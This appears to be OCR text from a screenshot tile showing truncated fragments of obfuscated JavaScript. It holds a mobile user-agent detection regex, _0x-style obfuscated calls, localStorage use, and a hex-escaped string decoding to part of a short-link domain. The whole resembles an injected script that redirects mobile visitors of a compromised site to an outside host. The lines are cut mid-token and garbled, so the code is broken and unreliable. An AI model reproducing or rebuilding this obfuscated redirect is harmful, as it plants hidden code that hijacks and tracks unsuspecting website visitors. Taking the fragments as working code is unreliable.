
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
no/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp
n(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|
|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|h
nno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc
|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x3
r’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=
3\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6a\x61\x30\x
7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6
_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0
15ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415f